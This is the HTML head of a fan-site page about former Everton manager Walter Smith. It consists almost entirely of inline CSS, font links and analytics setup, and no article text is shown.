

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/club/managers/Smith.php
body_size: 24247
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Walter Smith | Everton Managers</title>


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
<title>ToffeeWeb</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
